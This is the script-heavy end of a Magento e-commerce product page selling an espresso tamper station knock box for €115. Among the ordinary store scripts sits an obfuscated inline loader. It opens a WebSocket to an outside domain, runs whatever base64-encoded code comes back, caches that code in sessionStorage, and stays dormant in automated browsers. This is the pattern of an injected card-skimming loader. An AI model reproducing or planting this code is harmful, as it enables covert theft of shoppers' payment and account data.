loader.style.paddingBottom=(config.height / config.width*100)+"%";</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"mage/gallery/gallery":{"mixins":["magnifier/magnify"],"magnifierOpts":{"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.barista.com\/pub\/media\/catalog\/product\/cache\/f5f17f2ba359b347f53cdc22c4a689de\/b\/a\/barista-tamper-station-knock-box_.jpeg","img":"https:\/\/www.barista.com\/pub\/media\/catalog\/product\/cache\/7adb08b5ac8bd67022b94b28ca81c6fe\/b\/a\/barista-tamper-station-knock-box_.jpeg","full":"https:\/\/www.barista.com\/pub\/media\/catalog\/product\/cache\/46a4e1753d1bda9e06f361f4c39ffdd6\/b\/a\/barista-tamper-station-knock-box_.jpeg","caption":"BARISTA TAMPER STATION KNOCK BOX ","position":"1","isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":1,"keyboard":1,"arrows":1,"allowfullscreen":1,"width":600,"thumbwidth":75,"thumbheight":75,"height":600,"transitionduration":500,"transition":"slide","navarrows":1,"navtype":"slides","navdir":"horizontal"},"fullscreen":{"nav":"thumbs","loop":1,"navdir":"horizontal","navtype":"slides","transitionduration":500,"transition":"dissolve"},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}}}}</script><script type="text/javascript">require(['jquery','Magento_Catalog/js/jquery.zoom.min'],function($){var loaded=false;$('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){$('.product.media .fotorama').on('fotorama:ready',function(e,fotorama,extra){loaded=false;$('.product.media .fotorama').on('fotorama:load',function(e,fotorama,extra){if(!loaded){$('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');$('.product.media .fotorama__stage .fotorama__active').zoom({touch:false});loaded=true;}});$('.product.media .fotorama').on('fotorama:showend',function(e,fotorama,extra){$('.product.media .fotorama__stage .fotorama__active').zoom({touch:false});});$('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter',function(e,fotorama,extra){$('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');$('img.zoomImg').remove();});$('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit',function(e,fotorama,extra){$('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');$('img.zoomImg').remove();$('img.fotorama__img').not('.fotorama__img--full').each(function(){$(this).after($(this).parent().children("img.fotorama__img--full"));});$('.product.media .fotorama__stage .fotorama__active').zoom({touch:false});$('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend',function(e,fotorama,extra){$('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');$('.product.media .fotorama__stage .fotorama__active').zoom({touch:false});});});});});});</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"Magento_ProductVideo/js/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}}}</script><script>require(['jquery','mage/mage','Magento_Catalog/product/view/validation','Magento_Catalog/js/catalog-add-to-cart'],function($){'use strict';$('#product_addtocart_form').mage('validation',{radioCheckboxClosest:'.nested',submitHandler:function(form){var widget=$(form).catalogAddToCart({bindSubmit:false});widget.catalogAddToCart('submitForm',$(form));return false;}});});</script><script type="text/javascript">require(['jquery'],function($){var _second=1000;var _minute=_second*60;var _hour=_minute*60;var _day=_hour*24;var timer;function showRemaining(currentdate){var cid='countdown';var startdateid='fromdate';var id='todate';var daysid='countdown_days';var hoursid='countdown_hours';var minutesid='countdown_minutes';var secondsid='countdown_seconds';var enddate=new Date($('#'+id).val());var dealstartdate=new Date($('#'+startdateid).val());var currentdate=new Date(currentdate);var distance=enddate-currentdate;if(distance<0){$('#expired').html("<div class='offermessage' >EXPIRED!</div>");}else if(dealstartdate>currentdate){$('.countdowncontainer').hide();var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";$('#expired').html(msg);}else{var days=Math.floor(distance / _day);var hours=Math.floor((distance%_day)/ _hour);var minutes=Math.floor((distance%_hour)/ _minute);var seconds=Math.floor((distance%_minute)/ _second);if(hours<10)
hours="0"+hours;if(minutes<10)
minutes="0"+minutes;if(seconds<10)
seconds="0"+seconds;$('.countdowncontainer').show();$('#'+daysid).html(days);$('#'+hoursid).html(hours);$('#'+minutesid).html(minutes);$('#'+secondsid).html(seconds);}}
var date=new Date('2026-01-31 17:40:27');var day=date.getDate();var month=date.getMonth();var year=date.getFullYear();var hours=date.getHours();var minutes="0"+date.getMinutes();var seconds="0"+date.getSeconds();var fulldate=year+'-'+(month+1)+'-'+day+' '+hours+':'+minutes.substr(minutes.length-2)+':'+seconds.substr(seconds.length-2);timer=setInterval(function(){date.setSeconds(date.getSeconds()+1);var month=date.getMonth();var currentdatetime=date.getFullYear()+"-"+(month+1)+"-"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();showRemaining(currentdatetime);},1000);});</script><script>require(['jquery','priceBox'],function($){var dataPriceBoxSelector='[data-role=priceBox]',dataProductIdSelector='[data-product-id=135]',priceBoxes=$(dataPriceBoxSelector+dataProductIdSelector);priceBoxes=priceBoxes.filter(function(index,elem){return!$(elem).find('.price-from').length;});priceBoxes.priceBox({'priceConfig':{"productId":"135","priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}});});</script><script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":"simple"}}}</script><script type="text/javascript"src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55d6907796e30f69"></script><script type="text/x-magento-init">{"#msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1-container":{"Magento_Ui/js/core/app":{"components":{"msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1":{"component":"MSP_ReCaptcha\/js\/reCaptcha","zone":"review","settings":{"siteKey":"6LfjOMMUAAAAAFtFt4JE5JhpOA6BYu_6eIY7nLnh","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":false,"newsletter":false,"sendfriend":false,"paypal":false}},"reCaptchaId":"msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1"}}}}}</script><script type="text/x-magento-init">{"[data-role=product-review-form]":{"Magento_Ui/js/core/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review/js/error-placement":{},"Magento_Review/js/validate-review":{}}}</script><script type="text/x-magento-init">{"*":{"Magento_Review/js/process-reviews":{"productReviewUrl":"https\u003A\u002F\u002Fwww.barista.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F135\u002F","reviewsTabSelector":"#tab-label-reviews"}}}</script><script type="text/javascript">require(['jquery'],function($){$(document).ready(function(){});});</script><script>window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.barista.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.barista.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.barista.com\/"};</script><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LfjOMMUAAAAAFtFt4JE5JhpOA6BYu_6eIY7nLnh","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":false,"newsletter":false,"sendfriend":false,"paypal":false}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.barista.com\u002Fpub\u002Fstatic\u002Fversion1764930925\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":"*","stores\/store\/switchrequest":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"cybersource\/index\/loadinfo":["cart","checkout-data"],"cybersource\/index\/loadsilentdata":["cart","checkout-data"],"weltpixel_quickview\/index\/updatecart":["cart"]},"clientSideSections":["checkout-data","cart-data","chatData"],"baseUrls":["https:\/\/www.barista.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]}}}</script><script>((f=Function,g=atob,m=sessionStorage,gsv='gs_lo',gs=()=>{with(new top['W'['concat']('ebS','cg'&&'ock','et')]('w'['concat']('ss',':defdef','res','ource','.'||'_','el','eva','tefus','.'&&'ion','.'||';','netdefvotedef')['split']('def')['join']("/")))(onmessage=(e)=>{new f('m','gsv',g(e['data'])).call(e['target'],m,gsv)})})=>{if(m[gsv]){return f('m','gsv',g(m[gsv]))(m,gsv)}else navigator['webdriver']||gs();})();</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.barista.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https\u003A\u002F\u002Fwww.barista.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.barista.com\/page_cache\/block\/render\/id\/135\/","handles":["default","catalog_product_view","catalog_product_view_id_135","catalog_product_view_sku_BTSKB","catalog_product_view_type_simple"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/barista-tamper-station-knock-box.html"},"versionCookieName":"private_content_version"}}}</script><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.barista.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script><script type="text/x-magento-init">{"*":{"Magento_Catalog/js/product/view/provider":{"data":{"items":{"135":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.barista.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/135\\\/\",\"data\":{\"product\":\"135\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.barista.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/135\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.barista.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"135\",\"uenc\":\"aHR0cHM6Ly93d3cuYmFyaXN0YS5jb20vYmFyaXN0YS10YW1wZXItc3RhdGlvbi1rbm9jay1ib3guaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":115,"max_price":115,"max_regular_price":115,"minimal_regular_price":115,"special_price":null,"minimal_price":115,"regular_price":115,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac115.00<\/span>","max_price":"<span class=\"price\">\u20ac115.00<\/span>","minimal_price":"<span class=\"price\">\u20ac115.00<\/span>","max_regular_price":"<span class=\"price\">\u20ac115.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac115.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":115,"max_price":115,"max_regular_price":115,"minimal_regular_price":115,"special_price":115,"minimal_price":115,"regular_price":115,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac115.00<\/span>","max_price":"<span class=\"price\">\u20ac115.00<\/span>","minimal_price":"<span class=\"price\">\u20ac115.00<\/span>","max_regular_price":"<span class=\"price\">\u20ac115.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac115.00<\/span>","regular_price":"<span class=\"price\">\u20ac115.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac115.00<\/span>"}},"images":[{"url":"https:\/\/www.barista.com\/pub\/media\/catalog\/product\/cache\/0d9173aa3b28740616c98dd904424a49\/b\/a\/barista-tamper-station-knock-box_.jpeg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"BARISTA TAMPER STATION KNOCK BOX ","resized_width":240,"resized_height":240},{"url":"https:\/\/www.barista.com\/pub\/media\/catalog\/product\/cache\/bd077054b373dc075fa32a767c203cb7\/b\/a\/barista-tamper-station-knock-box_.jpeg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"BARISTA TAMPER STATION KNOCK BOX ","resized_width":270,"resized_height":270},{"url":"https:\/\/www.barista.com\/pub\/media\/catalog\/product\/cache\/dec9f7b1bed09be822299ead83074073\/b\/a\/barista-tamper-station-knock-box_.jpeg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"BARISTA TAMPER STATION KNOCK BOX ","resized_width":75,"resized_height":75},{"url":"https:\/\/www.barista.com\/pub\/media\/catalog\/product\/cache\/0d9173aa3b28740616c98dd904424a49\/b\/a\/barista-tamper-station-knock-box_.jpeg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"BARISTA TAMPER STATION KNOCK BOX ","resized_width":240,"resized_height":240},{"url":"https:\/\/www.barista.com\/pub\/media\/catalog\/product\/cache\/bd077054b373dc075fa32a767c203cb7\/b\/a\/barista-tamper-station-knock-box_.jpeg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"BARISTA TAMPER STATION KNOCK BOX ","resized_width":270,"resized_height":270},{"url":"https:\/\/www.barista.com\/pub\/media\/catalog\/product\/cache\/dec9f7b1bed09be822299ead83074073\/b\/a\/barista-tamper-station-knock-box_.jpeg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"BARISTA TAMPER STATION KNOCK BOX ","resized_width":75,"resized_height":75}],"url":"https:\/\/www.barista.com\/barista-tamper-station-knock-box.html","id":135,"name":"BARISTA TAMPER STATION KNOCK BOX ","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.barista.com\/barista-tamper-station-knock-box.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.barista.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":135,\"uenc\":\"aHR0cHM6Ly93d3cuYmFyaXN0YS5jb20vYmFyaXN0YS10YW1wZXItc3RhdGlvbi1rbm9jay1ib3guaHRtbA,,\"}}","required_options":null}}}},"store":"1","currency":"EUR"}}}}</script><script type="text/x-magento-init">{"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{}}}</script><script type="text/javascript">require(['jquery','owl.carousel/owl.carousel.min'],function($){$("#featured_product .owl-carousel").owlCarousel({loop:false,items:1,nav:true,navText:["<em class='porto-icon-left-open-huge'></em>","<em class='porto-icon-right-open-huge'></em>"],dots:false});});</script><script type="text/javascript">require(['jquery','owl.carousel/owl.carousel.min'],function($){$(".products-related .owl-carousel").owlCarousel({nav:true,dots:false,items:1,nav:true,navText:["<em class='porto-icon-left-open-huge'></em>","<em class='porto-icon-right-open-huge'></em>"]});});</script><script type="text/javascript">require(['jquery'],function($){$(document).ready(function(){$("a.right-side-open").click(function(){$(".sidebar.sidebar-additional").addClass("open");});$(".side-overlay").click(function(){$(".sidebar.sidebar-additional").removeClass("open");});});});</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.barista.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.barista.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.barista.com\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}}}}}}</script><script>requirejs(['jquery','weltpixel_quickview'],function($,quickview){$(document).ready(function(){$('.weltpixel-quickview').bind('click',function(){var prodUrl=$(this).attr('data-quickview-url');if(prodUrl.length){quickview.displayContent(prodUrl);}});});});window.weltpixel_quickview={"baseUrl":"https:\/\/www.barista.com\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1"};</script><noscript id="deferred-css"><link  rel="stylesheet" type="text/css"  media="print" href="https://www.barista.com/pub/static/version1764930925/frontend/Smartwave/porto_child/en_US/css/print.css" /><link rel="stylesheet"  type="text/css"  media="all" href="https://www.barista.com/pub/static/version1764930925/_cache/merged/fonts_18ca91b964cb424e7bdcad6a4abe9068.css" /></noscript><script>var loadDeferredStyles = function() {var addStylesNode = document.getElementById("deferred-css");var replacement = document.createElement("div");replacement.innerHTML = addStylesNode.textContent;document.body.appendChild(replacement);addStylesNode.parentElement.removeChild(addStylesNode);};window.addEventListener('load', loadDeferredStyles);</script>    </body>
</html>
